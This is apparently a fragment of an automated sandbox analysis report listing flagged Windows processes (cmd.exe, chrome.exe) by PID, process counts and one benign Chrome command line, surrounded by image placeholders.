

Cryptography encrypted command line is found
- cmd.exe (PID: 3620)
- cmd.exe (PID: 2668)
- cmd.exe (PID: 3172)
- cmd.exe (PID: 3640)
- cmd.exe (PID: 2920)
- cmd.exe (PID: 1656)
- cmd.exe (PID: 2292)
- cmd.exe (PID: 2840)
- cmd.exe (PID: 1092)
- cmd.exe (PID: 4024)
INFO
Manual execution by a user
- chrome.exe (PID: 3232)
- cmd.exe (PID: 1656)
- cmd.exe (PID: 3908)
- cmd.exe (PID: 1892)
- cmd.exe (PID: 1404)
- cmd.exe (PID: 2712)
- explorer.exe (PID: 3060)
- cmd.exe (PID: 1780)
- cmd.exe (PID: 2572)
- cmd.exe (PID: 3696)
- cmd.exe (PID: 2596)
- cmd.exe (PID: 2332)
Application launched itself
- chrome.exe (PID: 3232)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
96
Monitored processes
39
Malicious processes
0
Suspicious processes
10
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 572 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=1468 --field-trial-handle=1132,i,14666792406860101238,7505452828895652498,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||









